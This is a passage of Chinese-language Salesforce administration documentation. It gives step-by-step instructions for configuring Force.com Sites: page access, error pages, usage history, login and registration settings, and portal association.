- 1. 单击设置 ▶ 开发 ▶ 站点。
- **2.** 单击要修改的站点名称。
- **3.** 单击"站点 Visualforce 页面"相关列表上的编辑。
- **4.** 使用添加和删除按钮启用或禁用您站点的 Visualforce 页面。
- **5.** 单击保存。



备注**:** 如果您为任何"站点详细信息"页面、任何错误页面或登录设置下的更改密码页面选择 Visualforce 页 面 此页面将为您的站点自动启用。如果您从此列表中删除一个页面 但它还在这几处中的一处选中 则公共用 户将可以访问此页面。要从您的站点中完全删除页面 在这里禁用它们并确保它们未在您站点的任何查找字 段中选中。

相关链接

关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 配置 [Force.com](#page-1130-0) 站点 管理 Force.com [站点标准页面](#page-1135-0) 分配 Force.com [站点错误页面](#page-1136-0)

# <span id="page-1135-0"></span>管理 **Force.com** 站点标准页面

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



Force.com 站点 将 Visualforce 页面用于所有站点和错误页面。Force.com 还提供一些您可以使用的标准页面。

您希望显示在站点上的所有页面必须已为此站点启用。如果页面未列在"站点标准页面"下 Salesforce 将显示需要 授权错误。

要控制用户看到您站点的哪些标准页面

- 1. 单击设置 ▶ 开发 ▶ 站点。
- **2.** 单击要查看的站点名称。
- **3.** 单击"站点标准页面"相关列表上的编辑。
- **4.** 使用添加和删除按钮启用或禁用您站点的以下标准页面
	- 主页一与"主页"选项卡 (/home/home.jsp) 关联的标准页面。
	- 意见页面—与 Salesforce CRM Ideas 关联的标准页面。如果您希望使用默认 Ideas 页面 例如 IdeasHome 请启 用这些页面。
	- 搜索页面—标准 Salesforce 搜索页面。要使公共用户能够执行标准搜索 请启用这些页面。
	- 查找页面—标准 Salesforce 查找页面。这些是与 Visualforce 页面上的查找字段关联的弹出窗口。
- **5.** 单击保存。



备注**:** 确保禁用您在站点中不经常使用的任何页面。否则 它们可能被公共用户访问。同时 确保设置专用共 享以限制公共用户的搜索和查找访问权限。

相关链接 关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 配置 [Force.com](#page-1130-0) 站点 管理 Force.com 站点 [Visualforce](#page-1134-0) 页面 分配 Force.com [站点错误页面](#page-1136-0)

# <span id="page-1136-0"></span>分配 **Force.com** 站点错误页面

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



Force.com 站点 将 Visualforce 页面用于所有站点和错误页面。

要设置您的站点的错误页面

- 1. 单击设置 ▶ 开发 ▶ 站点。
- **2.** 单击要修改的站点名称。
- **3.** 单击"错误页面"相关列表上的页面分配。
- **4.** 使用查找字段 为每个列出的标准错误条件分配 Visualforce 页面
	- 需要授权页面—用户在尝试访问他们不具有授权的页面时将看到的页面。
	- 超出带宽页面—用户在您的站点超出其带宽限制时将看到的页面。
	- 维护页面—用户在您的站点停机进行维护时将看到的页面。
	- 未找到页面页面—用户在尝试访问无法找到页面时将看到的页面。
	- 一般错误页面—用户在遇到一般例外时将看到的页面。
- **5.** 单击保存。

**6.** 在"站点详细信息"页面 单击预览以查看出现在浏览器中的关联页面。

### 相关链接

关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 配置 [Force.com](#page-1130-0) 站点 管理 Force.com 站点 [Visualforce](#page-1134-0) 页面 管理 Force.com [站点标准页面](#page-1135-0)

# <span id="page-1137-0"></span>查看 **24** 小时站点使用情况历史

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition

所需用户权限

要创建和编辑 Force.com Sites " The Team of the "自定义应用程序"权限

通过查看在该相关列表上跟踪的使用情况数据 监视您的每个站点的带宽和请求时间使用情况。密切监视您的站点可 避免[超出您的限制](#page-1120-4)。

要查看站点的 24 小时使用情况历史

- 1. 单击设置 ▶ 开发 ▶ 站点。
- **2.** 单击要查看的站点名称。
- **3.** 查看 24 小时使用情况历史相关列表。

24 小时使用情况历史相关列表跟踪和显示您站点的以下使用情况参数

- 原始带宽—带宽计算为从站点的原始服务器推送和接收的兆字节数。每天限制适用于滚动 24 小时周期。
- 请求时间—服务请求时间计算为为站点生成页面所需的总服务器时间 以分钟为单位。每天限制适用于滚动 24 小 时周期。

原始服务器指托管您的站点的 Web 服务器。滚动 *24* 小时周期指在当前时间之前的 24 小时。

对于每个度量 相关列表显示当前使用情况、每天限制和使用百分比。

相关链接

关于 [Force.com](#page-1117-0) 站点 Force.com [站点注意事项](#page-1118-0) 设置 [Force.com](#page-1124-0) 站点 配置 [Force.com](#page-1130-0) 站点 在 Force.com [站点上报告](#page-1131-0)

# 查看 **Force.com** 站点历史

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



要创建和编辑 Force.com Sites " " " 自定义应用程序"权限

要查看站点历史

- 1. 单击设置 ▶ 开发 ▶ 站点。
- **2.** 单击要查看的站点名称。
- **3.** 查看"站点历史"相关列表。

"站点历史"相关列表跟踪和显示对您站点进行的更改。所有以下事件以及进行更改的用户和发生的时间都在站点 历史中进行跟踪



事件 しゅうしょう しゅうしょう しゅうしょう あいしゃ 备注

• 需要非安全连接 (HTTP)

相关链接 关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 配置 [Force.com](#page-1130-0) 站点

# <span id="page-1139-0"></span>管理 **Force.com** 站点登录和注册设置

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



如果您希望使用户从您的公共 Force.com 站点注册和登录您的入口网站 使用登录设置。例如 通过浏览 Salesforce CRM Ideas 站点 用户可以直接从此站点注册和登录 同时作为经过身份验证的用户 他们可以投票、添加注释并参与 "意见"社区。当用户成功登录后 他们将离开公共站点并无缝进入关联入口网站。

备注**:** 只有客户入口网站可用于自助注册。合作伙伴入口网站不支持自助注册。

Force.com 站点提供内部注册和登录逻辑。默认带有 Force.com 品牌的 Visualforce 页面与注册、登录、忘记密码和密 码更改流程关联。您可以修改这些页面或把它们更换为您自己的页面。

默认情况下提供以下默认登录和注册页面



备注**:** 登录和注册表单必须安全。为这些表单设置 forceSSL 属性为真。然而 salesforce.com 建议您把已经过 身份验证用户 如 入口网站用户 访问过的表单的 forceSSL 设置为假。由于 forceSSL 属性将强制重定向到 一个安全 URL 经过身份验证的用户将遇到错误。

内部登录流程

- 检查是否已启用此站点进行登录
- 检查此用户是否是此站点的有效用户
- 允许用户重置过期密码

内部注册流程

- 根据与此站点关联的客户入口网站的现有用户检查新用户信息
- 检查新用户是否已经存在联系人
- 如果不存在此联系人 创建一个新联系人并与此站点的客户关联



- **1.** 单击设置 ➤ 开发 ➤ **Apex** 类。
- **2.** 单击 SiteRegisterController 旁边的编辑。
- **3.** 查找private static Id PORTAL\_ACCOUNT\_ID = '<Account\_ID>'; 行并为您希望与新用户关联 的客户插入 ID。此行应看起来类似以下

private static Id PORTAL\_ACCOUNT\_ID = '001DoooooolQpyk';

- **4.** 单击保存。
- 为新用户启用客户入口网站并发送一封电子邮件确认信息
- 也可以允许用户在注册页面上创建密码 避免标准电子邮件确认流程

### 要启用您的入口网站的公共登录和注册

- 1. 单击设置 ▶ 开发 ▶ 站点。
- **2.** 单击要控制的站点名称。
- **3.** 单击登录设置。
- **4.** 单击编辑。
- **5.** 从"启用登录"列表 选择与您的站点关联的入口网站。您选择的入口网站必须已选择已启用登录选项。对于客户 入口网站 您还必须选择自助注册已启用选项。Force.com 站点利用了以下入口网站设置
	- 如果您希望在注销时把用户转到特定页面 使用注销 URL。如果此值留空 用户将被转到您的站点的已启用站点 主页字段中指定的页面。
	- 丢失密码模板用于忘记密码流程。
	- 页眉、页脚、徽标和登录信息用于 IdeasHome 页面的外观。
	- 对于客户入口网站
		- 新用户模板用于在未提供密码时的自助注册。
		- 默认新用户许可证、默认新用户角色和默认新用户简档用于自助注册。
- **6.** 选择更改密码页面。提供了默认页面 但您可以使用查找字段选择您自己的页面。

**7.** 如果您希望改写贵组织的安全性设置并在从您的站点登录时只使用 HTTP 选中需要不安全连接 (HTTP)复选框。 如果未选中此复选框 将使用设置 ➤ 安全性控制 ➤ 会话设置中找到的需要安全连接 (HTTPS) 设置来确定安全性 级别。

下表说明了这些设置之间的关系。



小心**:** 如果选中"会话设置"页面上的需要安全连接 (HTTPS)复选框 同时未选中"登录设置"页面上的 需要非安全连接 (HTTP)复选框 从Force.com站点登录到关联入口网站的用户将看到secure.force.com 域。例如 如果您注册了 mycompany.force.com 作为您的自定义域 URL 将在登录后更改为 https://mycompany.secure.force.com。

使用单点登录登录站点的客户可以使用可选的 refURL URL 参数在登录后保留自定义域名。如果已经为 此站点设置了需要非安全连接 (HTTP)或为组织设置了需要安全连接 (HTTPS) 此参数将不起任何作用。使 用 refURL 的示例 URL 如下

http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.

**8.** 单击保存。



备注**:** 对于 Salesforce CRM Ideas 与入口网站关联的社区必须在入口网站下拉列表中选中一个或所有入口网 站。

### 相关链接

关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 配置 [Force.com](#page-1130-0) 站点 [关联入口网站与](#page-1142-0) Force.com 站点 Force.com 站点相关的 Apex [方法和表达式](#page-1144-0) [设置您的客户入口网站](#page-1040-0)

# <span id="page-1142-0"></span>关联入口网站与 **Force.com** 站点

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition

#### 所需用户权限

要创建和编辑 Force.com Sites " " " "自定义应用程序"权限

您可以使用户能够从您的 Force.com 站点无缝注册或登录关联入口网站。



备注**:** 只有客户入口网站可用于自助注册。合作伙伴入口网站不支持自助注册。

- **1.** 使用以下步骤启用入口网站进行登录
	- **a.** 单击设置 ➤ 自定义 ➤ 客户入口网站 ➤ 设置 或单击设置 ➤ 自定义 ➤ 合作伙伴 ➤ 设置。
	- **b.** 如果您还未启用您的入口网站 选择启用客户入口网站或启用合作伙伴关系管理并单击保存。
	- **c.** 对于要修改的入口网站 单击编辑。
	- **d.** 按照以下配置入口网站
		- **a.** 选中启用登录复选框。
		- **b.** 为管理员字段选择一个用户。
		- **c.** 也可以设置注销 URL。如果未进行设置 用户将在注销后被转到站点主页。
		- **d.** 单击保存。
- **2.** 如果您正使用客户入口网站并希望允许自助注册 请按以下步骤操作
	- **a.** 单击设置 ➤ 自定义 ➤ 客户入口网站 ➤ 设置。
	- **b.** 为您希望与 Force.com 站点关联的入口网站单击编辑。
	- **c.** 按照以下步骤配置客户入口网站
- **a.** 选择自助注册已启用。
- **b.** 为默认新用户许可证和默认新用户简档字段选择客户入口网站用户。根据入口网站许可证的不同 您可能希 望为默认新用户简档字段选择不同的简档。
- **c.** 为默认新用户角色字段选择用户。
- **d.** 单击保存。
- **3.** 使用以下步骤关联站点页面与默认入口网站用户
	- **a.** 单击设置 ➤ 自定义 ➤ 客户入口网站 ➤ 设置 或单击设置 ➤ 自定义 ➤ 合作伙伴 ➤ 设置。
	- **b.** 单击您希望与您的站点关联的入口网站名称。
	- **c.** 单击与您的入口网站用户关联的每个简档名称并执行以下操作
		- **a.** 向下滚动到"已启用 Visualforce 页面访问权限"部分并单击编辑。
		- **b.** 添加适当公共站点页面到已启用 Visualforce 页面列表。这使拥有此简档的入口网站用户能够查看这些 页面。



备注**:** 默认情况下 入口网站用户能够查看所有为关联公共站点启用的页面 因此您只要启用需要身 份验证的页面。

- **c.** 单击保存。
- **4.** 使用以下步骤关联您的站点与已启用登录的入口网站
	- **a.** 单击设置 ➤ 开发 ➤ 站点。
	- **b.** 单击要配置站点的站点标签。
	- **c.** 单击登录设置。
	- **d.** 单击编辑。
	- **e.** 从启用登录下拉列表 选择您希望允许登录的入口网站的名称。
	- **f.** 选择更改密码页面。
	- **g.** 单击保存。

有关详细信息 请参阅管理 Force.com [站点登录和注册设置](#page-1139-0)。



备注**:** 对于 Salesforce CRM Ideas 站点 您必须关联社区与入口网站并启用此站点的 IdeasHome 页面。在入口 网站与此社区关联后 Ideas 才对公众可见。为此 请使用以下步骤

- 1. 单击设置 ▶ 自定义 ▶ 意见 ▶ 社区。
- **2.** 单击您要公开的社区旁边的编辑。

**3.** 从入口网站下拉列表 选择为此社区使用的入口网站。您可以选择在所有入口网站中显示此社区。

相关链接

关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 配置 [Force.com](#page-1130-0) 站点 管理 Force.com [站点登录和注册设置](#page-1139-0) [设置您的客户入口网站](#page-1040-0)

# <span id="page-1144-0"></span>**Force.com** 站点相关的 **Apex** 方法和表达式

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



#### **Force.com Apex** 方法

Force.com 提供了以下 Apex 方法来使用 Force.com 站点





### **Force.com** 站点相关的表达式

Force.com 还提供以下表达式用于 Visualforce 页面、电子邮件模板和 s-control



